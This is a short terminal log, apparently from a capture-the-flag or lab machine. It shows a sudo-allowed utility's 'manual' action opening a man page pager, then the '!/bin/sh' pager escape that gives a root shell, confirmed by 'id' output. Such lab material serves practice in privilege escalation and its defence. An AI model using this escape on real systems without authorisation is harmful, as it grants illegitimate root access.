 $ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
$ sudo /home/anansi/bin/anansi_util manual ls
sudo /home/anansi/bin/anansi_util manual ls
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)
LS(1)                            User Commands                           LS(1)
NAME
       ls - list directory contents
SYNOPSIS
       ls [OPTION]... [FILE]...
DESCRIPTION
       List  information  about  the FILEs (the current directory by default).
       Sort entries alphabetically if none of -cftuvSUX nor --sort  is  speci-
       fied.
       Mandatory  arguments  to  long  options are mandatory for short options
       too.
       -a, --all
              do not ignore entries starting with .
       -A, --almost-all
              do not list implied . and ..
       --author
 Manual page ls(1) line 1 (press h for help or q to quit)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)